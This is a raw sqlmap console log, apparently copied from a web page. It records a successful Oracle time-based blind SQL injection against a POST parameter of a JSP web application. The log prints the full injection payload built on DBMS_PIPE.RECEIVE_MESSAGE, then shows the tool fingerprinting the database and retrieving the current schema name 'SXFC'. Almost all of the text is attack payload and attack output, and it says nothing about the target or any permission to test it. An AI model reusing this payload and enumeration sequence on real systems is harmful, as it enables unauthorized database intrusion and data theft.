 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: Subject_1570
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: Subject_1570=7469&ID=234&VoteFlag=Y&Subject_1570=7470&Subject_1570=
7471&Subject_1570=7472) AND 2844=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(82)||CH
R(106)||CHR(100),5) AND (4215=4215&Subject_1570_Item_7472=88952634
---
[18:52:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:52:07] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:52:07] [INFO] fetching database (schema) names
[18:52:07] [INFO] fetching number of databases
[18:52:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:52:08] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[18:52:09] [INFO] adjusting time delay to 3 seconds due to good response times
[18:52:09] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[18:52:09] [ERROR] unable to retrieve the number of databases
[18:52:09] [INFO] falling back to current database
[18:52:09] [INFO] fetching current database
[18:52:09] [INFO] retrieved:
[18:52:21] [INFO] adjusting time delay to 1 second due to good response times
SXFC
available databases [1]:
[*] SXFC